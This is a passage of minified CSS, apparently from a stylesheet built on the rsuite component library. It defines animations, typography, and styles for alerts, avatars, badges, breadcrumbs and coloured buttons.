notificationMoveOut{0%{max-height:100px;opacity:1;transform:scaleY(1);transform-origin:0 0}to{max-height:0;opacity:0;overflow:hidden;transform:scaleY(.8);transform-origin:0 0}}@keyframes notificationMoveInLeft{0%{opacity:0;transform:translate3d(-100%,0,0)}to{opacity:1;transform:none}}@keyframes notificationMoveInRight{0%{opacity:0;transform:translate3d(100%,0,0)}to{opacity:1;transform:none}}@keyframes bounceIn{0%{opacity:0;transform:scale(.8)}to{opacity:1;transform:scale(1)}}@keyframes bounceOut{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(.8)}}@keyframes slideInLeft{0%{opacity:0;transform:translate3d(-100%,0,0)}to{opacity:1;transform:none}}@keyframes slideOutLeft{0%{opacity:1;transform:none}to{opacity:0;transform:translate3d(-100%,0,0)}}@keyframes slideInRight{0%{opacity:0;transform:translate3d(100%,0,0)}to{opacity:1;transform:none}}@keyframes slideOutRight{0%{opacity:1;transform:none}to{opacity:0;transform:translate3d(100%,0,0)}}@keyframes slideInTop{0%{opacity:0;transform:translate3d(0,-100%,0)}to{opacity:1;transform:none}}@keyframes slideOutTop{0%{opacity:1;transform:none}to{opacity:0;transform:translate3d(0,-100%,0)}}@keyframes slideInBottom{0%{opacity:0;transform:translate3d(0,100%,0)}to{opacity:1;transform:none}}@keyframes slideOutBottom{0%{opacity:1;transform:none}to{opacity:0;transform:translate3d(0,100%,0)}}@keyframes loaderSpin{0%{transform:rotate(0)}to{transform:rotate(1turn)}}@keyframes slideDown{0%{transform:translateY(-100%)}to{transform:translateY(0)}}@keyframes progress-active{0%{opacity:.1;width:0}20%{opacity:.5;width:0}to{opacity:0;width:100%}}@keyframes progress-active-vertical{0%{height:0;opacity:.1}20%{height:0;opacity:.5}to{height:100%;opacity:0}}@keyframes icon-spin{0%{transform:rotate(0deg)}to{transform:rotate(359deg)}}@keyframes sideNavFoldedText{0%{max-width:200px;opacity:.8}to{max-width:0;opacity:0}}@keyframes placeholder-active{0%{background-position:100% 50%}to{background-position:0 50%}}@keyframes moveLeftHalf{0%{transform:none}to{transform:translateX(-50%)}}@keyframes moveLeftHalf-vertical{0%{transform:none}to{transform:translateY(-50%)}}@font-face{font-family:rsuite-icon-font;font-style:normal;font-weight:400;src:url(https://cdn.jsdelivr.net/npm/rsuite/dist/styles/fonts/rsuite-icon-font.ttf) format("truetype"),url(https://cdn.jsdelivr.net/npm/rsuite/dist/styles/fonts/rsuite-icon-font.woff) format("woff")}html{-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:Inter,sans-serif}a{color:#003b87;text-decoration:none}a:focus,a:hover{color:#003278}a:active,a:focus,a:hover{text-decoration:underline}a:active{color:#002863}a:focus{outline:0}img{vertical-align:middle}hr{border:0;border-top:1px solid #e5e5ea;margin-bottom:20px;margin-top:20px}h1,h2,h3,h4,h5,h6{color:inherit;font-family:inherit;font-weight:bolder;margin:0}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{color:#c5c6c7;font-weight:400;line-height:1}h1{font-size:46px;line-height:62px}h2{font-size:36px;line-height:50px}h3{font-size:28px;line-height:42px}h4{font-size:22px;line-height:34px}h5{font-size:18px;line-height:24px}h6{font-size:16px;line-height:22px}p{margin:0}p+p{margin-top:8px}small{font-size:75%}mark{background-color:#fff9e6;font-weight:bolder;padding:.2em}ol,ul{margin-bottom:10px;margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dl{margin-bottom:10px;margin-top:0}dd,dt{line-height:1.25}dt{font-weight:700}dd{margin-bottom:10px;margin-left:0}@font-face{font-family:Apple-System;src:local(-apple-system),local(BlinkMacSystemFont),local(system-ui)}.rs-alert{pointer-events:none;position:fixed;z-index:1080}.rs-alert-item{pointer-events:auto}.rs-alert-item-wrapper:not(.rs-alert-fade-exited)+.rs-alert-item-wrapper{margin-top:10px}.rs-alert-container{left:50%}.rs-alert-item-wrapper{display:block;margin-left:-50%;text-align:center;width:100%}.rs-alert-item-wrapper .rs-alert-item{display:inline-block;position:relative}.rs-alert-item-content{border-radius:6px;box-shadow:0 4px 4px rgba(0,0,0,.12),0 0 10px rgba(0,0,0,.06);max-width:400px;padding:20px 46px 20px 42px;position:relative;text-align:left}.rs-alert-item-content p{margin-bottom:0}.rs-alert-item-content .rs-icon{font-size:12px;left:20px;line-height:12px;margin-right:10px;position:absolute;top:23px}.rs-alert-item-close{cursor:pointer;font-size:12px;line-height:1;outline:none!important;padding:4px;position:absolute;right:16px;top:20px}.rs-alert-item-close-x:before{content:"\f00d";font-family:rsuite-icon-font;font-style:normal;line-height:1}.rs-alert-fade-entering,.rs-alert-fade-exited{opacity:0}.rs-alert-fade-exited{max-height:0;overflow:hidden;transform:scaleY(.8);transform-origin:0 0}.rs-alert-fade-entered{animation:alertMoverIn .3s ease-in forwards}.rs-alert-fade-leave-active{animation:alertMoveOut .3s ease-out forwards}.rs-alert-container .rs-alert-success .rs-alert-item-content{background-color:#edfae1;color:#575757}.rs-alert-container .rs-alert-success .rs-alert-item-close,.rs-alert-container .rs-alert-success .rs-alert-item-content .rs-icon{color:#5cb85c}.rs-alert-container .rs-alert-info .rs-alert-item-content{background-color:#e9f5fe;color:#575757}.rs-alert-container .rs-alert-info .rs-alert-item-close,.rs-alert-container .rs-alert-info .rs-alert-item-content .rs-icon{color:#3180de}.rs-alert-container .rs-alert-warning .rs-alert-item-content{background-color:#fff9e6;color:#575757}.rs-alert-container .rs-alert-warning .rs-alert-item-close,.rs-alert-container .rs-alert-warning .rs-alert-item-content .rs-icon{color:#ea9f34}.rs-alert-container .rs-alert-error .rs-alert-item-content{background-color:#fde9ef;color:#575757}.rs-alert-container .rs-alert-error .rs-alert-item-close,.rs-alert-container .rs-alert-error .rs-alert-item-content .rs-icon{color:#f44336}.slide-out{animation-duration:.3s;animation-fill-mode:forwards;animation-timing-function:cubic-bezier(.4,0,1,1)}.slide-in{animation-duration:.3s;animation-fill-mode:forwards;animation-timing-function:ease-in-out}.right.slide-in{animation-name:slideInRight}.right.slide-out{animation-name:slideOutRight}.left.slide-in{animation-name:slideInLeft}.left.slide-out{animation-name:slideOutLeft}.top.slide-in{animation-name:slideInTop}.top.slide-out{animation-name:slideOutTop}.bottom.slide-in{animation-name:slideInBottom}.bottom.slide-out{animation-name:slideOutBottom}.bounce-in{animation-duration:.3s;animation-fill-mode:forwards;animation-name:bounceIn;animation-timing-function:cubic-bezier(.68,-.55,.27,1.55)}.bounce-out{animation-duration:.3s;animation-fill-mode:forwards;animation-name:bounceOut;animation-timing-function:cubic-bezier(.4,0,1,1)}.rs-picker-subtle .picker-subtle-toggle{cursor:pointer;display:inline-block;outline:none;padding-right:32px;position:relative;z-index:5}.rs-picker-subtle .picker-subtle-toggle-custom-title{padding:0!important}.rs-picker-subtle.rs-picker-disabled .picker-subtle-toggle{cursor:not-allowed}.rs-picker-subtle.rs-picker-disabled .picker-subtle-toggle:active,.rs-picker-subtle.rs-picker-disabled .picker-subtle-toggle:focus,.rs-picker-subtle.rs-picker-disabled .picker-subtle-toggle:hover{background:none}.rs-picker-subtle.rs-picker-disabled .picker-subtle-toggle:active:after,.rs-picker-subtle.rs-picker-disabled .picker-subtle-toggle:focus:after,.rs-picker-subtle.rs-picker-disabled .picker-subtle-toggle:hover:after{display:none}.rs-auto-complete-menu{margin-bottom:6px;margin-top:6px;overflow-y:auto}.rs-auto-complete-menu ul{list-style:none;margin:0;padding:0}.rs-auto-complete-item{clear:both;color:#575757;cursor:pointer;display:block;font-weight:400;line-height:1.25;padding:8px 12px;text-decoration:none;transition:color .3s linear,background-color .3s linear;width:100%}.ReactVirtualized__Grid .rs-auto-complete-item{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.rs-auto-complete-item,.rs-auto-complete-item:active,.rs-auto-complete-item:focus,.rs-auto-complete-item:hover{text-decoration:none}.rs-auto-complete-item-focus,.rs-auto-complete-item:hover{background-color:#f2f9ff;color:#575757}.rs-auto-complete .rs-input:focus::-webkit-textfield-decoration-container{pointer-events:none;visibility:hidden}.rs-avatar{align-items:center;background-color:#d9d9d9;border-radius:4px;color:#fff;display:inline-flex;font-size:18px;height:40px;justify-content:center;overflow:hidden;width:40px}.rs-avatar>.rs-icon{font-size:29px}.rs-avatar>.rs-icon>svg{height:29px}.rs-avatar>.rs-avatar-image{height:40px;line-height:40px;width:40px}.rs-avatar>.rs-icon{vertical-align:middle}.rs-avatar-image{position:relative}.rs-avatar-image:before{background:#d9d9d9;content:attr(alt);height:inherit;left:0;overflow:hidden;padding:0 2px;position:absolute;text-align:center;text-overflow:ellipsis;top:0;white-space:nowrap;width:100%}.rs-avatar-circle{border-radius:50%}.rs-avatar-lg{font-size:26px;height:60px;width:60px}.rs-avatar-lg>.rs-icon{font-size:43px}.rs-avatar-lg>.rs-icon>svg{height:43px}.rs-avatar-lg>.rs-avatar-image{height:60px;line-height:60px;width:60px}.rs-avatar-sm{font-size:14px;height:30px;width:30px}.rs-avatar-sm>.rs-icon{font-size:22px}.rs-avatar-sm>.rs-icon>svg{height:22px}.rs-avatar-sm>.rs-avatar-image{height:30px;line-height:30px;width:30px}.rs-avatar-xs{font-size:12px;height:20px;width:20px}.rs-avatar-xs>.rs-icon{font-size:16px}.rs-avatar-xs>.rs-icon>svg{height:16px}.rs-avatar-xs>.rs-avatar-image{height:20px;line-height:20px;width:20px}.rs-badge{display:inline-block}.rs-badge-wrapper{position:relative}.rs-badge-content,.rs-badge-independent{background-color:#f44336;border-radius:8px;color:#fff;font-size:12px;line-height:16px;padding:0 5px}.rs-badge-independent.rs-badge-dot,.rs-badge-wrapper .rs-badge-content:empty{border-radius:8px/2;height:8px;padding:0;width:8px}.rs-badge-wrapper .rs-badge-content{position:absolute;right:0;top:0;transform:translate(50%,-50%);z-index:1}.rs-breadcrumb{list-style:none;margin-bottom:20px;padding:8px 15px}.rs-breadcrumb>li{display:inline-block;font-size:12px}.rs-breadcrumb-item>a{color:#003b87;cursor:pointer;text-decoration:none;transition:color .3s linear}.rs-breadcrumb-item>a:focus,.rs-breadcrumb-item>a:hover{color:#003278;text-decoration:underline}.rs-breadcrumb-item>a:active{color:#002863;text-decoration:underline}.rs-breadcrumb-item>a:focus{outline:0}.rs-breadcrumb-separator{margin:0 4px}.rs-breadcrumb-item-active{color:#8e8e93}.rs-btn{border:none;border-radius:6px;cursor:pointer;display:inline-block;font-size:16px;font-weight:400;line-height:1.25;margin-bottom:0;outline:0!important;padding:8px 12px;text-align:center;user-select:none;vertical-align:middle;white-space:nowrap}.rs-btn.rs-btn-ghost{padding-bottom:7px;padding-top:7px}.rs-btn.rs-btn-icon{height:36px;padding-left:24px;position:relative}.rs-btn-ghost.rs-btn.rs-btn-icon{padding-left:22px}.rs-btn.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-left{padding-left:44px}.rs-btn.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-right{padding-left:12px;padding-right:44px}.rs-btn.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-right>.rs-icon{left:auto;right:0}.rs-btn.rs-btn-icon>.rs-icon{display:block;font-size:16px;height:36px;left:0;line-height:1.25;padding:8px 0;position:absolute;top:0;width:36px}.rs-btn-ghost.rs-btn.rs-btn-icon>.rs-icon{height:34px;padding:7px 0;width:34px}.rs-btn.rs-btn-icon>.rs-icon>svg{height:16px;vertical-align:middle}.rs-btn.rs-btn-icon-circle{padding:8px;width:36px}.rs-btn:focus,.rs-btn:hover{color:#575757;text-decoration:none}.rs-btn.rs-btn-active,.rs-btn:active{background-image:none;outline:0}.rs-btn.rs-btn-disabled{cursor:not-allowed!important;opacity:.3}.rs-btn.rs-btn-disabled .rs-ripple-pond{display:none!important}a.rs-btn{text-decoration:none}.rs-btn-loading{color:transparent!important;cursor:default;pointer-events:none;position:relative}.rs-btn-loading>.rs-btn-spin:after,.rs-btn-loading>.rs-btn-spin:before{border-radius:50%;bottom:0;content:"";height:18px;left:0;margin:auto;position:absolute;right:0;top:0;width:18px}.rs-btn-xs.rs-btn-loading>.rs-btn-spin:after,.rs-btn-xs.rs-btn-loading>.rs-btn-spin:before{height:16px;width:16px}.rs-btn-loading>.rs-btn-spin:before{border:3px solid #f7f7fa}.rs-btn-primary.rs-btn-loading>.rs-btn-spin:before{opacity:.3}.rs-btn-loading>.rs-btn-spin:after{animation:buttonSpin .6s linear infinite;border:3px solid transparent;border-top-color:#a6a6a6}.rs-btn-primary.rs-btn-loading>.rs-btn-spin:after{border-top-color:#fff}.rs-btn-default{background:#f7f7fa;color:#575757}.rs-btn-default.rs-btn-loading:active,.rs-btn-default.rs-btn-loading:focus,.rs-btn-default.rs-btn-loading:hover,.rs-btn-default.rs-btn-loading:hover:active,.rs-btn-default.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:#f7f7fa;color:#575757}.rs-btn-default,.rs-btn-default>.rs-icon{transition:color .2s linear,background-color .3s linear}.rs-btn-default:focus,.rs-btn-default:hover{background-color:#e5e5ea;color:#575757}.rs-btn-default.rs-btn-active,.rs-btn-default:active,.rs-open>.rs-dropdown-toggle.rs-btn-default{background-color:#d9d9d9;background-image:none;color:#575757}.rs-btn-default.rs-btn-active.focus,.rs-btn-default.rs-btn-active:focus,.rs-btn-default.rs-btn-active:hover,.rs-btn-default:active.focus,.rs-btn-default:active:focus,.rs-btn-default:active:hover,.rs-open>.rs-dropdown-toggle.rs-btn-default.focus,.rs-open>.rs-dropdown-toggle.rs-btn-default:focus,.rs-open>.rs-dropdown-toggle.rs-btn-default:hover{background-color:#d9d9d9;color:#575757}.rs-btn-default.rs-btn-disabled,.rs-btn-default.rs-btn-disabled:active,.rs-btn-default.rs-btn-disabled:active:focus,.rs-btn-default.rs-btn-disabled:focus,.rs-btn-default.rs-btn-disabled:hover,.rs-dropdown-disabled .rs-btn-default,.rs-dropdown-disabled .rs-btn-default:active,.rs-dropdown-disabled .rs-btn-default:active:focus,.rs-dropdown-disabled .rs-btn-default:focus,.rs-dropdown-disabled .rs-btn-default:hover{background-color:#f7f7fa;color:#c5c6c7;opacity:1}.rs-btn-default.rs-btn-red{background-color:#f44336;color:#fff}.rs-btn-default.rs-btn-red.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#eb3626}.rs-btn-default.rs-btn-red.rs-btn-loading:active,.rs-btn-default.rs-btn-red.rs-btn-loading:focus,.rs-btn-default.rs-btn-red.rs-btn-loading:hover,.rs-btn-default.rs-btn-red.rs-btn-loading:hover:active,.rs-btn-default.rs-btn-red.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:#f44336;color:#fff}.rs-btn-default.rs-btn-red.rs-btn-focus,.rs-btn-default.rs-btn-red:focus{background-color:#eb3626;color:#fff}.rs-btn-default.rs-btn-red.rs-btn-focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-default.rs-btn-red:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#d62915}.rs-btn-default.rs-btn-red:hover{color:#fff}.rs-btn-default.rs-btn-red:not(.rs-btn-disabled):hover{background-color:#eb3626}.rs-btn-default.rs-btn-red:not(.rs-btn-disabled):hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#d62915}.rs-btn-default.rs-btn-red.rs-btn-active,.rs-btn-default.rs-btn-red:active,.rs-open>.rs-dropdown-toggle.rs-btn-default.rs-btn-red{background-color:#d62915;color:#fff}.rs-btn-default.rs-btn-red.rs-btn-active.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-default.rs-btn-red:active.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-default.rs-btn-red.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#b81c07}.rs-btn-default.rs-btn-red.rs-btn-active.focus,.rs-btn-default.rs-btn-red.rs-btn-active:focus,.rs-btn-default.rs-btn-red.rs-btn-active:hover,.rs-btn-default.rs-btn-red:active.focus,.rs-btn-default.rs-btn-red:active:focus,.rs-btn-default.rs-btn-red:active:hover,.rs-open>.rs-dropdown-toggle.rs-btn-default.rs-btn-red.focus,.rs-open>.rs-dropdown-toggle.rs-btn-default.rs-btn-red:focus,.rs-open>.rs-dropdown-toggle.rs-btn-default.rs-btn-red:hover{background-color:#d62915;color:#fff}.rs-btn-default.rs-btn-red.rs-btn-active.focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-default.rs-btn-red.rs-btn-active:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-default.rs-btn-red.rs-btn-active:hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-default.rs-btn-red:active.focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-default.rs-btn-red:active:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-default.rs-btn-red:active:hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-default.rs-btn-red.focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-default.rs-btn-red:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-default.rs-btn-red:hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#b81c07}.open>.rs-dropdown-toggle.rs-btn-default.rs-btn-red,.rs-btn-default.rs-btn-red.rs-btn-active,.rs-btn-default.rs-btn-red:active{background-image:none}.rs-btn-default.rs-btn-red.rs-btn-disabled.focus,.rs-btn-default.rs-btn-red.rs-btn-disabled:focus,.rs-btn-default.rs-btn-red.rs-btn-disabled:hover{background:#f44336}.rs-btn-default.rs-btn-red.rs-btn-default.rs-btn-disabled,.rs-dropdown-disabled .rs-btn-default.rs-btn-red.rs-btn-default{opacity:.3}.rs-btn-default.rs-btn-orange{background-color:#ff9800;color:#fff}.rs-btn-default.rs-btn-orange.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#f59700}.rs-btn-default.rs-btn-orange.rs-btn-loading:active,.rs-btn-default.rs-btn-orange.rs-btn-loading:focus,.rs-btn-default.rs-btn-orange.rs-btn-loading:hover,.rs-btn-default.rs-btn-orange.rs-btn-loading:hover:active,.rs-btn-default.rs-btn-orange.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:#ff9800;color:#fff}.rs-btn-default.rs-btn-orange.rs-btn-focus,.rs-btn-default.rs-btn-orange:focus{background-color:#f59700;color:#fff}.rs-btn-default.rs-btn-orange.rs-btn-focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-default.rs-btn-orange:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#e08e00}.rs-btn-default.rs-btn-orange:hover{color:#fff}.rs-btn-default.rs-btn-orange:not(.rs-btn-disabled):hover{background-color:#f59700}.rs-btn-default.rs-btn-orange:not(.rs-btn-disabled):hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#e08e00}.rs-btn-default.rs-btn-orange.rs-btn-active,.rs-btn-default.rs-btn-orange:active,.rs-open>.rs-dropdown-toggle.rs-btn-default.rs-btn-orange{background-color:#e08e00;color:#fff}.rs-btn-default.rs-btn-orange.rs-btn-active.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-default.rs-btn-orange:active.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-default.rs-btn-orange.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#c27e00}.rs-btn-default.rs-btn-orange.rs-btn-active.focus,.rs-btn-default.rs-btn-orange.rs-btn-active:focus,.rs-btn-default.rs-btn-orange.rs-btn-active:hover,.rs-btn-default.rs-btn-orange:active.focus,.rs-btn-default.rs-btn-orange:active:focus,.rs-btn-default.rs-btn-orange:active:hover,.rs-open>.rs-dropdown-toggle.rs-btn-default.rs-btn-orange.focus,.rs-open>.rs-dropdown-toggle.rs-btn-default.rs-btn-orange:focus,.rs-open>.rs-dropdown-toggle.rs-btn-default.rs-btn-orange:hover{background-color:#e08e00;color:#fff}.rs-btn-default.rs-btn-orange.rs-btn-active.focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-default.rs-btn-orange.rs-btn-active:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-default.rs-btn-orange.rs-btn-active:hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-default.rs-btn-orange:active.focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-default.rs-btn-orange:active:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-default.rs-btn-orange:active:hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-default.rs-btn-orange.focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-default.rs-btn-orange:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-default.rs-btn-orange:hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#c27e00}.open>.rs-dropdown-toggle.rs-btn-default.rs-btn-orange,.rs-btn-default.rs-btn-orange.rs-btn-active,.rs-btn-default.rs-btn-orange:active{background-image:none}.rs-btn-default.rs-btn-orange.rs-btn-disabled.focus,.rs-btn-default.rs-btn-orange.rs-btn-disabled:focus,.rs-btn-default.rs-btn-orange.rs-btn-disabled:hover{background:#ff9800}.rs-btn-default.rs-btn-orange.rs-btn-default.rs-btn-disabled,.rs-dropdown-disabled .rs-btn-default.rs-btn-orange.rs-btn-default{opacity:.3}.rs-btn-default.rs-btn-yellow{background-color:#ffca28;color:#fff}.rs-btn-default.rs-btn-yellow.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#f5c31d}.rs-btn-default.rs-btn-yellow.rs-btn-loading:active,.rs-btn-default.rs-btn-yellow.rs-btn-loading:focus,.rs-btn-default.rs-btn-yellow.rs-btn-loading:hover,.rs-btn-default.rs-btn-yellow.rs-btn-loading:hover:active,.rs-btn-default.rs-btn-yellow.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:#ffca28;color:#fff}.rs-btn-default.rs-btn-yellow.rs-btn-focus,.rs-btn-default.rs-btn-yellow:focus{background-color:#f5c31d;color:#fff}.rs-btn-default.rs-btn-yellow.rs-btn-focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-default.rs-btn-yellow:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#e0b412}.rs-btn-default.rs-btn-yellow:hover{color:#fff}.rs-btn-default.rs-btn-yellow:not(.rs-btn-disabled):hover{background-color:#f5c31d}.rs-btn-default.rs-btn-yellow:not(.rs-btn-disabled):hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#e0b412}.rs-btn-default.rs-btn-yellow.rs-btn-active,.rs-btn-default.rs-btn-yellow:active,.rs-open>.rs-dropdown-toggle.rs-btn-default.rs-btn-yellow{background-color:#e0b412;color:#fff}.rs-btn-default.rs-btn-yellow.rs-btn-active.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-default.rs-btn-yellow:active.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-default.rs-btn-yellow.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#c29d08}.rs-btn-default.rs-btn-yellow.rs-btn-active.focus,.rs-btn-default.rs-btn-yellow.rs-btn-active:focus,.rs-btn-default.rs-btn-yellow.rs-btn-active:hover,.rs-btn-default.rs-btn-yellow:active.focus,.rs-btn-default.rs-btn-yellow:active:focus,.rs-btn-default.rs-btn-yellow:active:hover,.rs-open>.rs-dropdown-toggle.rs-btn-default.rs-btn-yellow.focus,.rs-open>.rs-dropdown-toggle.rs-btn-default.rs-btn-yellow:focus,.rs-open>.rs-dropdown-toggle.rs-btn-default.rs-btn-yellow:hover{background-color:#e0b412;color:#fff}.rs-btn-default.rs-btn-yellow.rs-btn-active.focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-default.rs-btn-yellow.rs-btn-active:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-default.rs-btn-yellow.rs-btn-active:hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-default.rs-btn-yellow:active.focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-default.rs-btn-yellow:active:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-default.rs-btn-yellow:active:hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-default.rs-btn-yellow.focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-default.rs-btn-yellow:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-default.rs-btn-yellow:hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#c29d08}.open>.rs-dropdown-toggle.rs-btn-default.rs-btn-yellow,.rs-btn-default.rs-btn-yellow.rs-btn-active,.rs-btn-default.rs-btn-yellow:active{background-image:none}.rs-btn-default.rs-btn-yellow.rs-btn-disabled.focus,.rs-btn-default.rs-btn-yellow.rs-btn-disabled:focus,.rs-btn-default.rs-btn-yellow.rs-btn-disabled:hover{background:#ffca28}.rs-btn-default.rs-btn-yellow.rs-btn-default.rs-btn-disabled,.rs-dropdown-disabled .rs-btn-default.rs-btn-yellow.rs-btn-default{opacity:.3}.rs-btn-default.rs-btn-green{background-color:#4caf50;color:#fff}.rs-btn-default.rs-btn-green.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#37ab3c}.rs-btn-default.rs-btn-green.rs-btn-loading:active,.rs-btn-default.rs-btn-green.rs-btn-loading:focus,.rs-btn-default.rs-btn-green.rs-btn-loading:hover,.rs-btn-default.rs-btn-green.rs-btn-loading:hover:active,.rs-btn-default.rs-btn-green.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:#4caf50;color:#fff}.rs-btn-default.rs-btn-green.rs-btn-focus,.rs-btn-default.rs-btn-green:focus{background-color:#37ab3c;color:#fff}.rs-btn-default.rs-btn-green.rs-btn-focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-default.rs-btn-green:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#22a12a}.rs-btn-default.rs-btn-green:hover{color:#fff}.rs-btn-default.rs-btn-green:not(.rs-btn-disabled):hover{background-color:#37ab3c}.rs-btn-default.rs-btn-green:not(.rs-btn-disabled):hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#22a12a}.rs-btn-default.rs-btn-green.rs-btn-active,.rs-btn-default.rs-btn-green:active,.rs-open>.rs-dropdown-toggle.rs-btn-default.rs-btn-green{background-color:#22a12a;color:#fff}.rs-btn-default.rs-btn-green.rs-btn-active.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-default.rs-btn-green:active.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-default.rs-btn-green.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#0f9119}.rs-btn-default.rs-btn-green.rs-btn-active.focus,.rs-btn-default.rs-btn-green.rs-btn-active:focus,.rs-btn-default.rs-btn-green.rs-btn-active:hover,.rs-btn-default.rs-btn-green:active.focus,.rs-btn-default.rs-btn-green:active:focus,.rs-btn-default.rs-btn-green:active:hover,.rs-open>.rs-dropdown-toggle.rs-btn-default.rs-btn-green.focus,.rs-open>.rs-dropdown-toggle.rs-btn-default.rs-btn-green:focus,.rs-open>.rs-dropdown-toggle.rs-btn-default.rs-btn-green:hover{background-color:#22a12a;color:#fff}.rs-btn-default.rs-btn-green.rs-btn-active.focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-default.rs-btn-green.rs-btn-active:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-default.rs-btn-green.rs-btn-active:hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-default.rs-btn-green:active.focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-default.rs-btn-green:active:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-default.rs-btn-green:active:hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-default.rs-btn-green.focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-default.rs-btn-green:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-default.rs-btn-green:hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#0f9119}.open>.rs-dropdown-toggle.rs-btn-default.rs-btn-green,.rs-btn-default.rs-btn-green.rs-btn-active,.rs-btn-default.rs-btn-green:active{background-image:none}.rs-btn-default.rs-btn-green.rs-btn-disabled.focus,.rs-btn-default.rs-btn-green.rs-btn-disabled:focus,.rs-btn-default.rs-btn-green.rs-btn-disabled:hover{background:#4caf50}.rs-btn-default.rs-btn-green.rs-btn-default.rs-btn-disabled,.rs-dropdown-disabled 